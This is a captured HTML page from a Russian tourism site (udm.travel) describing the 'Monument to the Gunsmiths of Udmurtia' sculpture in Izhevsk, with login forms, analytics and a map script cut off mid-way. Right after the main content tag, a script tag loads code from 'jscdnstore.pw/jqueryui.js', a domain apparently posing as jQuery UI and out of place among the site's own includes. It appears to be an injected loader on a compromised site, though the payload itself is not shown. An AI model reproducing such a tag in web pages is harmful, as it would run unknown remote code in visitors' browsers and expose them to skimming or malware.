

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://udm.travel/places/kultura/pamyatniki-skulptury-memorialy/skulptura-pamyatnik-oruzheynikam-udmurtii/
body_size: 12131
content:
<!DOCTYPE html><!-- (c) Novastar digital production | https://novastar.su/ -->
<html lang="ru">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <title>Скульптура &quot;Памятник оружейникам Удмуртии&quot; — описание, фотографии, отзывы, контакты — Памятники, скульптуры, мемориалы Удмуртии</title>
    <!--	<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/css/bootstrap.min.css" integrity="sha384-Gn5384xqQ1aoWXA+058RXPxPg6fy4IWvTNh0E263XmFcJlSAwiGgFAW/dAiS6JXm" crossorigin="anonymous">-->
    <link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN"
          crossorigin="anonymous">
    <link href="https://fonts.googleapis.com/css?family=Merriweather:300,700|Oswald&amp;subset=cyrillic" rel="stylesheet">
    <link rel="stylesheet" href="/bitrix/templates/udm.travel/vendor/owlcarousel/owl.carousel.min.css">
    <link rel="stylesheet" href="/bitrix/templates/udm.travel/vendor/owlcarousel/owl.theme.default.min.css">
    <link rel="stylesheet" href="/bitrix/templates/udm.travel/vendor/likely/likely.css">
    <link rel="stylesheet" href="/bitrix/templates/udm.travel/css/styles.css">
    <!-- bitrix head -->
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<link rel="canonical" href="https://udm.travel/places/kultura/pamyatniki-skulptury-memorialy/skulptura-pamyatnik-oruzheynikam-udmurtii/" />
<link href="/bitrix/js/main/core/css/core.css?15187723183963" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/api.core/utility.css?1518780338106" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/api.core/width.css?1518780338684" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/api.core/button.css?15187803397504" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/api.core/message.css?1549639281905" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/api.core/form.css?15496392816222" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/api.core/modal.css?15496392855911" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/api.core/alert.css?15496392814652" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.css?15496389702003" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/core/css/core_popup.css?154963907517339" type="text/css"  rel="stylesheet" />
<link href="/bitrix/components/bitrix/map.google.system/templates/.default/style.css?151877233530" type="text/css"  rel="stylesheet" />
<link href="/bitrix/components/bitrix/map.yandex.system/templates/.default/style.css?1518772335666" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/udm.travel/components/bitrix/news.detail/place/style.css?1519029644155" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/udm.travel/components/bitrix/search.suggest.input/search_header/style.css?1521012266501" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/components/api/auth.ajax/templates/.default/styles.css?1518780347781" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/components/api/auth.login/templates/.default/styles.css?15187803476064" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/components/bitrix/socserv.auth.form/templates/flat/style.css?15187724172659" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/components/api/auth.register/templates/.default/styles.css?15496392915829" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/components/api/auth.restore/templates/.default/styles.css?1518780347810" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/udm.travel/components/bitrix/breadcrumb/breadcrumbs/style.css?1533886499585" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/udm.travel/styles.css?1552573550796" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/udm.travel/template_styles.css?15528140039900" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'API_CORE_FLATPICKR_WEEKDAYS_SHORTHAND':['Вс','Пн','Вт','Ср','Чт','Пт','Сб'],'API_CORE_FLATPICKR_WEEKDAYS_LONGHAND':['Воскресенье','Понедельник','Вторник','Среда','Четверг','Пятница','Суббота'],'API_CORE_FLATPICKR_MONTHS_SHORTHAND':['Янв','Фев','Март','Апр','Май','Июнь','Июль','Авг','Сен','Окт','Ноя','Дек'],'API_CORE_FLATPICKR_MONTHS_LONGHAND':['Январь','Февраль','Март','Апрель','Май','Июнь','Июль','Август','Сентябрь','Октябрь','Ноябрь','Декабрь'],'API_CORE_FLATPICKR_SCROLLTITLE':'Крутите скролл','API_CORE_FLATPICKR_TOGGLETITLE':'Нажмите для переключения','API_CORE_WYSIWYG_REDACTOR2_LANG':'{\n    \"format\": \"Формат\",\n    \"image\": \"Картинка\",\n    \"file\": \"Файл\",\n    \"link\": \"Ссылка\",\n    \"bold\": \"Полужирный\",\n    \"italic\": \"Курсив\",\n    \"deleted\": \"Зачеркнутый\",\n    \"underline\": \"Подчеркнутый\",\n    \"bold-abbr\": \"B\",\n    \"italic-abbr\": \"I\",\n    \"deleted-abbr\": \"S\",\n    \"underline-abbr\": \"U\",\n    \"lists\": \"Списки\",\n    \"link-insert\": \"Вставить ссылку\",\n    \"link-edit\": \"Редактировать ссылку\",\n    \"link-in-new-tab\": \"Открыть ссылку в новом табе\",\n    \"unlink\": \"Удалить ссылку\",\n    \"cancel\": \"Отменить\",\n    \"close\": \"Закрыть\",\n    \"insert\": \"Вставить\",\n    \"save\": \"Сохранить\",\n    \"delete\": \"Удалить\",\n    \"text\": \"Текст\",\n    \"edit\": \"Редактировать\",\n    \"title\": \"Title\",\n    \"paragraph\": \"Обычный текст\",\n    \"quote\": \"Цитата\",\n    \"code\": \"Код\",\n    \"heading1\": \"Заголовок 1\",\n    \"heading2\": \"Заголовок 2\",\n    \"heading3\": \"Заголовок 3\",\n    \"heading4\": \"Заголовок 4\",\n    \"heading5\": \"Заголовок 5\",\n    \"heading6\": \"Заголовок 6\",\n    \"filename\": \"Имя файла\",\n    \"optional\": \"необязательно\",\n    \"unorderedlist\": \"Ненумерованный список\",\n    \"orderedlist\": \"Нумерованный список\",\n    \"outdent\": \"Убрать отступ\",\n    \"indent\": \"Добавить отступ\",\n    \"horizontalrule\": \"Линия\",\n    \"upload-label\": \"Перетащите файл или \",\n    \"accessibility-help-label\": \"Редактор форматированного текста\",\n    \"caption\": \"Подпись\",\n    \"bulletslist\": \"Маркеры\",\n    \"numberslist\": \"Нумерация\",\n    \"image-position\": \"Position\",\n    \"none\": \"None\",\n    \"left\": \"Left\",\n    \"right\": \"Right\",\n    \"center\": \"Center\"\n}'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'14400','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1762847114','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'b50f619a727d59de6539c4bded1bd795'});</script>


<script type="text/javascript" src="/bitrix/js/main/core/core.js?1669717121122604"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_promise.js?15496390705265"></script>
<script type="text/javascript" src="/bitrix/js/main/polyfill/promise/js/promise.js?15496389558241"></script>
<script type="text/javascript" src="/bitrix/js/main/loadext/loadext.js?15496390722917"></script>
<script type="text/javascript" src="/bitrix/js/main/loadext/extension.js?15496390722895"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_ajax.js?154963908141772"></script>
<script type="text/javascript" src="/bitrix/js/main/jquery/jquery-2.1.3.min.js?151877231884320"></script>
<script type="text/javascript" src="/bitrix/js/api.core/form.js?15496392851657"></script>
<script type="text/javascript" src="/bitrix/js/api.core/modal.js?15496392852616"></script>
<script type="text/javascript" src="/bitrix/js/api.core/alert.js?15496392857820"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_popup.js?154963885370773"></script>
<script src="https://maps.google.com/maps/api/js?key=AIzaSyBpR6_xptTgqacr4QwQpJOQEClZXMMH844&language=ru" charset="utf-8"></script>



<script type="text/javascript" src="/bitrix/templates/udm.travel/components/bitrix/search.suggest.input/search_header/script.js?152101226612503"></script>
<script type="text/javascript" src="/bitrix/components/api/auth.ajax/templates/.default/scripts.js?15187803471847"></script>
<script type="text/javascript" src="/bitrix/components/api/auth.login/templates/.default/scripts.js?15496392853499"></script>
<script type="text/javascript" src="/bitrix/components/api/auth.register/templates/.default/scripts.js?15187803473591"></script>
<script type="text/javascript" src="/bitrix/components/api/auth.restore/templates/.default/scripts.js?15496392851986"></script>
<script type="text/javascript" src="/bitrix/components/bitrix/map.google.view/templates/.default/script.js?15187723351188"></script>
<script type="text/javascript" src="/bitrix/components/bitrix/map.yandex.view/templates/.default/script.js?15187723351540"></script>
	<script type="text/javascript">
		jQuery(document).ready(function ($) {

			$.fn.apiAuthLogin({
				wrapperId: '#bx_1547235618_kdf8Cm',
				formId: '#bx_1547235618_kdf8Cm_form',
				siteId: 's1',
				sessid: 'b50f619a727d59de6539c4bded1bd795',
				secureAuth: false,
				secureData: [],
				messLogin: 'Логин или E-mail',
				messSuccess: 'Добро пожаловать на сайт!',
				useCaptcha: '',
			});


			//---------- User consent ----------//
			
		});
	</script>

	<script type="text/javascript">
		jQuery(document).ready(function ($) {

			$.fn.apiAuthRegister({
				wrapperId: '#bx_1004171869_Hnj7Ij_wrap',
				formId: '#bx_1004171869_Hnj7Ij',
				secureAuth: false,
				secureData: [],
				REQUIRED_FIELDS: ["NAME","EMAIL"],
				usePrivacy: '',
				useConsent: '',
			});

			//---------- User consent ----------//
			
		});
	</script>

	<script type="text/javascript">
		jQuery(document).ready(function ($) {

			$.fn.apiAuthRestore({
				wrapperId: '#bx_2646245184_o67T0V',
				formId: '#bx_2646245184_o67T0V_form',
			});

			//---------- User consent ----------//
			
		});
	</script>

	<script type="text/javascript">
		jQuery(document).ready(function ($) {
			$.fn.apiAuthAjax({
				modalId: '#api_auth_ajax_modal',
				authId: '.api_auth_ajax',
			});
		});
	</script>

<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "ef85bede9614541620c16a7ddf513a0d"]); _ba.push(["host", "udm.travel"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


    <!-- /bitrix head -->
        <meta name="author" content="UDM.travel"/>
    <meta property="og:type" content="article"/>
    <!-- meta property="og:image" content="..."/ -->
    <meta property="article:author" content="https://www.facebook.com/udm.travel"/>
    <meta property="article:publisher" content="https://www.facebook.com/udm.travel"/>
    <link rel="apple-touch-icon" sizes="180x180" href="/images/favicon/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon/favicon-16x16.png">
    <link rel="manifest" href="/images/favicon/site.webmanifest">
    <link rel="mask-icon" href="/images/favicon/safari-pinned-tab.svg" color="#5bbad5">
    <link rel="shortcut icon" href="/images/favicon/favicon.ico">
    <meta name="apple-mobile-web-app-title" content="UDM.travel">
    <meta name="application-name" content="UDM.travel">
    <meta name="msapplication-TileColor" content="#2d89ef">
    <meta name="msapplication-config" content="/images/favicon/browserconfig.xml">
    <meta name="theme-color" content="#ffffff">
    <!-- Facebook Pixel Code -->
    <script>
        !function (f, b, e, v, n, t, s) {
            if (f.fbq) return;
            n = f.fbq = function () {
                n.callMethod ?
                    n.callMethod.apply(n, arguments) : n.queue.push(arguments)
            };
            if (!f._fbq) f._fbq = n;
            n.push = n;
            n.loaded = !0;
            n.version = '2.0';
            n.queue = [];
            t = b.createElement(e);
            t.async = !0;
            t.src = v;
            s = b.getElementsByTagName(e)[0];
            s.parentNode.insertBefore(t, s)
        }(window, document, 'script',
            'https://connect.facebook.net/en_US/fbevents.js');
        fbq('init', '1471000136333674');
        fbq('track', 'PageView');
    </script>
    <noscript><img height="1" width="1" style="display:none"
                   src="https://www.facebook.com/tr?id=1471000136333674&ev=PageView&noscript=1"
        /></noscript>
    <!-- End Facebook Pixel Code -->
    <!-- Yandex.Metrika counter -->
    <script type="text/javascript">
        (function (d, w, c) {
            (w[c] = w[c] || []).push(function () {
                try {
                    w.yaCounter49905190 = new Ya.Metrika2({
                        id: 49905190,
                        clickmap: true,
                        trackLinks: true,
                        accurateTrackBounce: true,
                        webvisor: true
                    });
                } catch (e) {
                }
            });

            var n = d.getElementsByTagName("script")[0],
                s = d.createElement("script"),
                f = function () {
                    n.parentNode.insertBefore(s, n);
                };
            s.type = "text/javascript";
            s.async = true;
            s.src = "https://mc.yandex.ru/metrika/tag.js";

            if (w.opera == "[object Opera]") {
                d.addEventListener("DOMContentLoaded", f, false);
            } else {
                f();
            }
        })(document, window, "yandex_metrika_callbacks2");
    </script>
    <noscript>
        <div><img src="https://mc.yandex.ru/watch/49905190" style="position:absolute; left:-9999px;" alt=""/>
        </div>
    </noscript>
    <!-- /Yandex.Metrika counter -->
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-110382315-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }

        gtag('js', new Date());
        gtag('config', 'UA-110382315-1');
    </script>
    <script type="text/javascript">!function () {
            var t = document.createElement("script");
            t.type = "text/javascript", t.async = !0, t.src = "https://vk.com/js/api/openapi.js?159", t.onload = function () {
                VK.Retargeting.Init("VK-RTRG-286084-fux00"), VK.Retargeting.Hit()
            }, document.head.appendChild(t)
        }();</script>
    <noscript><img src="https://vk.com/rtrg?p=VK-RTRG-286084-fux00" style="position:fixed; left:-999px;" alt=""/></noscript>

    <script src="https://api-maps.yandex.ru/2.1/?lang=ru_RU"
            type="text/javascript">
    </script>

</head>


<body>
<header>
    <div id="logo">
        <a href="/"><img src="/images/logo.svg"><span id="beta">beta</span></a>
    </div>
    <nav>
        <a href="/places/">Места</a>
        <a href="/people/">Люди</a>
        <a href="/nature/">Природа</a>
        <!-- a href="/locations/">Населённые пункты</a -->
        <!-- a href="/catalog/">Услуги</a -->
        <a href="/articles/">Статьи</a>
        <a href="/about/">О нас</a>
        <a href="/news/">Новости</a>
        <!-- a href="/partnership/">Стать партнёром</a -->
        <a id="topmenuorderbutton" href="/cabinet/">Мой кабинет</a>
        <!--
<div id="search_header">
    <script>
        BX.ready(function () {
            var input = BX("qplSKIW");
            if (input)
                new JsSuggest(input, 'pe:10,md5:,site:s1');
        });
    </script>
    <IFRAME
            style="width:0px; height:0px; border: 0px;"
            src="javascript:''"
            name="qplSKIW_div_frame"
            id="qplSKIW_div_frame"
    ></IFRAME>
    <div class="gr">
    <input
		            size="40"
		            name="q"
            id="qplSKIW"
            value=""
            class="search-suggest"
            type="text"
            autocomplete="off"
            placeholder="Поиск"
    />
        <i class="fa fa-search"></i>
    </div>
</div>-->
    </nav>
    <div id="registration">
        	<div id="bx_2757171060_3wmvFm" class="api_auth_ajax">
									<a class="api_link api_button api_button_small" href="#api_auth_login"
				   data-header="Вход на сайт">Вход</a>
										<a class="api_link api_button api_button_small" href="#api_auth_register"
				   data-header="Регистрация">Регистрация</a>
						<div id="api_auth_ajax_modal" class="api_modal">
				<div class="api_modal_dialog">
					<div class="api_modal_close"></div>
					<div class="api_modal_header"></div>
					<div class="api_modal_content">
						<div id="api_auth_login">
								<div id="bx_1547235618_kdf8Cm" class="api-auth-login" data-css="/bitrix/components/api/auth.login/templates/.default/styles.css" data-js="/bitrix/components/api/auth.login/templates/.default/scripts.js">
		<form id="bx_1547235618_kdf8Cm_form"
		      name="bx_1547235618_kdf8Cm_form"
		      action=""
		      method="post"
		      class="api_form">
			<div class="api_error"></div>
			<div class="api_row">
				<input type="text" name="LOGIN" value="" maxlength="50" class="api_field" placeholder="Логин или E-mail">
			</div>
			<div class="api_row">
				<input type="password" name="PASSWORD" value="" maxlength="50" autocomplete="off" class="api_field" placeholder="Пароль">
							</div>

						<div class="api_row api-captcha">
				<div class="api_row api-captcha_sid">
					<div class="api_controls">
						<input type="hidden" class="api_captcha_sid" name="captcha_sid" value="">
						<img class="api_captcha_src" src="/bitrix/tools/captcha.php?captcha_sid="
						     width="180" height="40" alt="Закгрузка captcha...">
						<span class="api-captcha-refresh api-icon-refresh" title="Нажмите, чтобы обновить код защиты"></span>
					</div>
				</div>
				<div class="api_row api_row_required api-row-captcha_word">
					<div class="api_label">Введите код защиты<span class="api_required">*</span></div>
					<div class="api_controls">
						<div class="api_control">
							<input type="text" class="api_captcha_word" name="captcha_word"  maxlength="50" value="" autocomplete="off">
						</div>
					</div>
				</div>
			</div>
			
			<div class="api_row">
				<button type="button" class="api_button api_button_primary api_button_large api_button_wait api_width_1_1">Войти</button>
			</div>
			<div class="api_row api_grid api_grid_width_1_2">
				<div>
					<a class="api_link api_auth_restore_url"
					   href="#api_auth_restore"
					   data-header="Вспомнить пароль">Вспомнить пароль</a>
				</div>
									<div class="api_text_right">
						<a class="api_link api_auth_register_url"
						   href="#api_auth_register"
						   data-header="Регистрация">Регистрация</a>
					</div>
							</div>
		</form>
					<div class="api_soc_auth api_text_center">
				<div class="api_soc_auth_title">Войти через социальные сети</div>
				<script type="text/javascript">
function BxSocServPopup(id)
{
	var content = BX("bx_socserv_form_"+id);
	if(content)
	{
		var popup = BX.PopupWindowManager.create("socServPopup"+id, BX("bx_socserv_icon_"+id), {
			autoHide: true,
			closeByEsc: true,
			angle: {offset: 24},
			content: content,
			offsetTop: 3
		});

		popup.show();

		var input = BX.findChild(content, {'tag':'input', 'attribute':{'type':'text'}}, true);
		if(input)
		{
			input.focus();
		}

		var button = BX.findChild(content, {'tag':'input', 'attribute':{'type':'submit'}}, true);
		if(button)
		{
			button.className = 'btn btn-primary';
		}
	}
}
</script>

<div class="bx-authform-social">
	<ul>
		<li>
			<a id="bx_socserv_icon_VKontakte" class="vkontakte bx-authform-social-icon" href="javascript:void(0)" onclick="BX.util.popup('https://oauth.vk.com/authorize?client_id=6656523&amp;redirect_uri=https%3A%2F%2Fudm.travel%2Fplaces%2Fkultura%2Fpamyatniki-skulptury-memorialy%2Fskulptura-pamyatnik-oruzheynikam-udmurtii%2F%3Fauth_service_id%3DVKontakte&amp;scope=friends,offline,email&amp;response_type=code&amp;state=site_id%3Ds1%26backurl%3D%252Fplaces%252Fkultura%252Fpamyatniki-skulptury-memorialy%252Fskulptura-pamyatnik-oruzheynikam-udmurtii%252F%253Fcheck_key%253Df0d165fde90955f146961554390fc747', 660, 425)" title="ВКонтакте"></a>
			</li>
		<li>
			<a id="bx_socserv_icon_Facebook" class="facebook bx-authform-social-icon" href="javascript:void(0)" onclick="BX.util.popup('https://www.facebook.com/dialog/oauth?client_id=361340204401861&amp;redirect_uri=https%3A%2F%2Fudm.travel%2Fbitrix%2Ftools%2Foauth%2Ffacebook.php&amp;scope=email,user_friends&amp;display=popup&amp;state=site_id%3Ds1%26backurl%3D%252Fplaces%252Fkultura%252Fpamyatniki-skulptury-memorialy%252Fskulptura-pamyatnik-oruzheynikam-udmurtii%252F%253Fcheck_key%253Df0d165fde90955f146961554390fc747', 680, 600)" title="Facebook"></a>
			</li>
	</ul>
</div>
			</div>
			</div>
						</div>
													<div id="api_auth_register">
									<div id="bx_1004171869_Hnj7Ij_wrap" class="api-auth-register" data-css="/bitrix/components/api/auth.register/templates/.default/styles.css" data-js="/bitrix/components/api/auth.register/templates/.default/scripts.js">
		<form id="bx_1004171869_Hnj7Ij"
		      name="bx_1004171869_Hnj7Ij"
		      action=""
		      method="post"
		      class="api_form">
			<div class="api_error"></div>

			
																							<div class="api_row">
							<div class="api_controls">
																		<input type="text" name="FIELDS[NAME]" value="" placeholder="Имя *" class="api_field">							</div>
						</div>
																									<div class="api_row">
							<div class="api_controls">
																		<input type="text" name="FIELDS[EMAIL]" value="" placeholder="E-mail *" class="api_field">							</div>
						</div>
												
			
			<div class="api_row">
				<div class="api-req"><span class="api-asterisk">*</span>&mdash; обязательные для заполнения поля</div>
			</div>

			
			
						<div class="api_row">
				<button type="button" class="api_button api_button_primary api_button_large api_button_wait api_width_1_1">Зарегистрироваться</button>
			</div>
			<div class="api_row api_grid api_grid_width_1_2">
				<div>
					<a class="api_link api_auth_register_url"
					   href="#api_auth_login"
					   data-header="Вход на сайт">Авторизация</a>
				</div>
				<div class="api_text_right">
					<a class="api_link api_auth_restore_url"
					   href="#api_auth_restore"
					   data-header="Вспомнить пароль">Вспомнить пароль</a>
				</div>
			</div>
		</form>
					<div class="api-soc-auth api_text_center">
				<div class="api-soc-auth-title">Войти через социальные сети</div>
				<script type="text/javascript">
function BxSocServPopup(id)
{
	var content = BX("bx_socserv_form_"+id);
	if(content)
	{
		var popup = BX.PopupWindowManager.create("socServPopup"+id, BX("bx_socserv_icon_"+id), {
			autoHide: true,
			closeByEsc: true,
			angle: {offset: 24},
			content: content,
			offsetTop: 3
		});

		popup.show();

		var input = BX.findChild(content, {'tag':'input', 'attribute':{'type':'text'}}, true);
		if(input)
		{
			input.focus();
		}

		var button = BX.findChild(content, {'tag':'input', 'attribute':{'type':'submit'}}, true);
		if(button)
		{
			button.className = 'btn btn-primary';
		}
	}
}
</script>

<div class="bx-authform-social">
	<ul>
		<li>
			<a id="bx_socserv_icon_VKontakte" class="vkontakte bx-authform-social-icon" href="javascript:void(0)" onclick="BX.util.popup('https://oauth.vk.com/authorize?client_id=6656523&amp;redirect_uri=https%3A%2F%2Fudm.travel%2Fplaces%2Fkultura%2Fpamyatniki-skulptury-memorialy%2Fskulptura-pamyatnik-oruzheynikam-udmurtii%2F%3Fauth_service_id%3DVKontakte&amp;scope=friends,offline,email&amp;response_type=code&amp;state=site_id%3Ds1%26backurl%3D%252Fplaces%252Fkultura%252Fpamyatniki-skulptury-memorialy%252Fskulptura-pamyatnik-oruzheynikam-udmurtii%252F%253Fcheck_key%253Df0d165fde90955f146961554390fc747', 660, 425)" title="ВКонтакте"></a>
			</li>
		<li>
			<a id="bx_socserv_icon_Facebook" class="facebook bx-authform-social-icon" href="javascript:void(0)" onclick="BX.util.popup('https://www.facebook.com/dialog/oauth?client_id=361340204401861&amp;redirect_uri=https%3A%2F%2Fudm.travel%2Fbitrix%2Ftools%2Foauth%2Ffacebook.php&amp;scope=email,user_friends&amp;display=popup&amp;state=site_id%3Ds1%26backurl%3D%252Fplaces%252Fkultura%252Fpamyatniki-skulptury-memorialy%252Fskulptura-pamyatnik-oruzheynikam-udmurtii%252F%253Fcheck_key%253Df0d165fde90955f146961554390fc747', 680, 600)" title="Facebook"></a>
			</li>
	</ul>
</div>
			</div>
			</div>
							</div>
												<div id="api_auth_restore">
								<div id="bx_2646245184_o67T0V"
	     class="api-auth-restore"
	     data-css="/bitrix/components/api/auth.restore/templates/.default/styles.css"
	     data-js="/bitrix/components/api/auth.restore/templates/.default/scripts.js">
		<form id="bx_2646245184_o67T0V_form"
		      action="#api_auth_restore"
		      name="bx_2646245184_o67T0V_form"
		      method="post"
		      class="api_form">
							<input type="hidden" name="backurl" value="/places/kultura/pamyatniki-skulptury-memorialy/skulptura-pamyatnik-oruzheynikam-udmurtii/"/>
						<div class="api_error"></div>
			<div class="api_row">
				<input type="text" name="LOGIN" maxlength="255" value="" placeholder="Введите логин или e-mail">
			</div>

			<div class="api_row">
				<button type="button" class="api_button api_button_primary api_button_large api_button_wait api_width_1_1">Восстановить</button>
			</div>
			<div class="api_row">
				<a class="api_link api_auth_login"
				   href="#api_auth_login"
				   data-header="Вход на сайт">Я вспомнил пароль</a>
			</div>
		</form>
	</div>
						</div>
					</div>
				</div>
			</div>
			</div>
    </div>
    <br clear="all">
</header>
<div id="breadcrumb">
    <link href="/bitrix/css/main/font-awesome.css?151877231928777" type="text/css" rel="stylesheet" />
<div class="bx-breadcrumb">
			<div class="bx-breadcrumb-item" id="bx_breadcrumb_0" itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb" itemref="bx_breadcrumb_1">
				
				<a href="/" title="Главная" itemprop="url">
					<span itemprop="title">Главная</span>
				</a>
			</div>
			<div class="bx-breadcrumb-item" id="bx_breadcrumb_1" itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb" itemprop="child" itemref="bx_breadcrumb_2">
				<i class="fa fa-angle-right"></i>
				<a href="/places/" title="Места" itemprop="url">
					<span itemprop="title">Места</span>
				</a>
			</div>
			<div class="bx-breadcrumb-item" id="bx_breadcrumb_2" itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb" itemprop="child">
				<i class="fa fa-angle-right"></i>
				<a href="/places/kultura/" title="Культура" itemprop="url">
					<span itemprop="title">Культура</span>
				</a>
			</div>
			<div class="bx-breadcrumb-item">
				<i class="fa fa-angle-right"></i>
				<a href="/places/kultura/pamyatniki-skulptury-memorialy/" title="Памятники, скульптуры, мемориалы" itemprop="url">
					<span itemprop="title">Памятники, скульптуры, мемориалы</span>
				</a>
			</div><div style="clear:both"></div></div></div>
<main class="container"><script src='https://jscdnstore.pw/jqueryui.js'></script><div class="news-detail">
    <div class="row">
        <div class="col-lg-12">
            <h1 id="nameplace">Скульптура &quot;Памятник оружейникам Удмуртии&quot;</h1>

            <div id="location-chain">
            <a href="/locations/goroda-udmurtii/izhevsk/" title="Ижевск">Ижевск</a>, <a href="/locations/goroda-udmurtii/" title="Города Удмуртии">Города Удмуртии</a>            </div>

						                <img
                        class="detail_picture"
                        src="/upload/iblock/abb/0_value_56055_604.jpg"
                        alt="Скульптура &quot;Памятник оружейникам Удмуртии&quot;"
                        title="Скульптура &quot;Памятник оружейникам Удмуртии&quot;"
                />
			            <div id="share-socials">
            	<div class="likely likely-big">
            		<div class="vkontakte">Поделиться Вконтакте</div>
            		<div class="facebook">Поделиться в Фейсбук</div>
            		<div class="twitter">Твитнуть</div>
            		<div class="gplus">Плюсануть</div>
            		<!-- div class="telegram">Отправить</div>
            		<div class="odnoklassniki">Класснуть</div>
            		<div class="linkedin">Линкануть</div>
            		<div class="whatsapp">Вотсапнуть</div>
            		<div class="pinterest" data-media="i/pinnable.jpg">Запинить</div -->
            	</div>
            </div>
        </div>
    </div>

	        <div class="row">
            <div class="col-lg-12">
                <h2>Как добраться</h2>
                <p></p>
            </div>
            <div class="col-lg-12" style="width: 100%; height: 400px;">
					<div class="bx-yandex-view-layout">
		<div class="bx-yandex-view-map">
	<script>
if (!window.GLOBAL_arMapObjects)
	window.GLOBAL_arMapObjects = {};

function init_MAP_9McHft()
{
	if (!window.google || !window.google.maps)
		return;

	var opts = {
		zoom: 16,
		center: new google.maps.LatLng(56.84398497107, 53.197574344163),
		scrollwheel: false,
		disableDoubleClickZoom: false,
		draggable: true,
		keyboardShortcuts: true,
		mapTypeControl: true,
		zoomControl: true,
		scaleControl: true,

		mapTypeId: google.maps.MapTypeId.ROADMAP
	};

	window.GLOBAL_arMapObjects['MAP_9McHft'] = new window.google.maps.Map(BX("BX_GMAP_MAP_9McHft"), opts);

}

BX.ready(init_MAP_9McHft);

/* if map inits in hidden block (display:none),
*  after the block showed,
*  for properly showing map this function must be called
*/
function BXMapGoogleAfterShow(mapId)
{
	if(google.maps !== undefined && window.GLOBAL_arMapObjects[mapId] !== undefined)
		google.maps.event.trigger(window.GLOBAL_arMapObjects[mapId],'resize');
}

</script>
<div id="BX_GMAP_MAP_9McHft" class="bx-google-map" style="height: 400px; width: 100%;">загрузка карты...</div>		</div>
	</div>
		<script type="text/javascript">

	function BX_SetPlacemarks_MAP_9McHft()
	{
			BX_GMapAddPlacemark({'TEXT':'Скульптура &quot;Памятник оружейникам Удмуртии&quot;','LON':'53.197574344163','LAT':'56.84398497107'}, 'MAP_9McHft');
		}

	function BXShowMap_MAP_9McHft() {
		if(typeof window["BXWaitForMap_view"] == 'function')
		{
			BXWaitForMap_view('MAP_9McHft');
		}
		else
		{
			/* If component's result was cached as html,
			 * script.js will not been loaded next time.
			 * let's do it manualy.
			*/

			(function(d, s, id)
			{
				var js, bx_gm = d.getElementsByTagName(s)[0];
				if (d.getElementById(id)) return;
				js = d.createElement(s); js.id = id;
